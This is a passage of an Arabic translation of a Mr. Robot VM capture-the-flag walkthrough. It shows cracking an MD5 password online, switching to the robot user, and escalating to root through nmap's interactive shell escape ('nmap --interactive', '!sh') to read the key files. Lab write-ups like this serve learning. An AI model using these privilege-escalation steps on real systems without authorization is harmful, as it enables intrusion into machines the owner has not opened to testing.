





سوف نستخدم md5cracker.org

( online MD5 value cracker) لمعرفة على قيمة MD5. أدخل قيمة MD5 في مربع النص وانقر على زر encrypt/ crack

![20]()

سوف تترجم القيمة إلى ABCDEFGHIJKLMNOPQRSTUVWXYZ كما هو مبين أدناه

![21]()









الآن حاول تبديل المستخدم في المحطة إلى Robot بواسطة الأمر:

su robot

بتتبع الأمر سوف يطلب منك إدخال كلمة المرور. أدخل كلمة المرور MD5 cracked هنا، وسوف تدخل مستخدم الrobot, للحصول على المعلومات اكتب:

ls -lsa

الآن، حاول فتح الملف النصي المتبقي بكتابة:

cat key-2-of-3.txt

هنا سنقرأ ملف المفتاح الثاني

![22]()





تالياً اكتب ما يلي:

nmap

Nmap يدعم خيارا يسمى “التفاعلية.” مع هذا الخيار، يكون المستخدمين قادرين على تنفيذ shell commands باستخدام nmap .

nmap –interactive

مع الأوامر أعلاه سوف تدخل Nmap ثم اكتب:

!sh

Id (لمعرفة المستخدمين)

cd /root ( يتيح لك إدخال root)

![23]()





وبمجرد الانتهاء من ادخال ال root، اكتب:

ls -lsa

ثم

cat key-3-of-3.txt

![24]()

وبعد التنفيذ نحصل على 3 من 3 مفاتيح، ومن ثم الدخول الى M.r.Robot . وهناك العديد من الطرق لأداء ما ذكر أعلاه ولكن هذا الأساليب هو أسهلها. نأمل أن وجدتها فعالة ومثيرة للاهتمام وتساعدك على التعلم .

ترجمة لمقال : (Hack the Mr. Robot VM (CTF Challenge